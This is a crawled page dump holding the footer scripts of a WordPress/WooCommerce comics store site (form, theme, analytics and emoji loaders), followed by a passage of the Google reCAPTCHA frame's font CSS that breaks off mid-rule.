<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"655009e8a2"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"912\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "912" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fvb4y8oeq47h
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
